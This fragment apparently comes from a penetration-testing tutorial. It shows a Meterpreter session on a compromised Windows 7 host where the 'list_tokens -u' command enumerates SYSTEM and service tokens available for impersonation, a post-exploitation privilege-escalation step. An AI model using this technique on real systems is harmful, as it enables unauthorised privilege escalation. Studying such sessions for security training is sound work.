 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Win7-PC\Win7

Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON

meterpreter >